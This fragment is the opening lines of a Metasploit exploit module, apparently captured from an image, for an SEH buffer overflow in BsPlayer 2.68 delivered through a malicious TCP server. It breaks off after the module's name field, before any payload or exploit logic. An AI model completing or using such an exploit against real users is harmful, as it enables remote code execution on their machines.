 1 class MetasploitModule < Msf::Exploit::Remote
2     Rank = NormalRanking
3     include Msf::Exploit::Remote::TcpServer
4
5     def initialize(info = {})
6         super(update_info(info,
7             'Name'      => 'BsPlayer 2.68 SEH Overflow Exploit. Just a DEMO.',